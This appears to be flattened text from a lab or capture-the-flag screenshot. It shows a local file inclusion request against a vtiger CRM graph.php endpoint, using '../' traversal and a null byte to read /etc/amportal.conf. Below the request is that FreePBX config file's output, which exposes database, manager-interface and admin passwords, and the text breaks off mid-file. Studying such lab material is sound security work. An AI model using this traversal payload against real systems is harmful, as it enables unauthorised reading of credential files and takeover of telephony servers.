 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
php
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation,
either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of #
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along
with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file #
FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX
database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) #
AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk
AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN:
Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot
(leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var
/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in
interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE #
FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an
administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default
admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication
type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename #
Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images
directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface
are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions',
Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual
line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be
commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-
line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in
busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus
number or feature code and plays a # message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT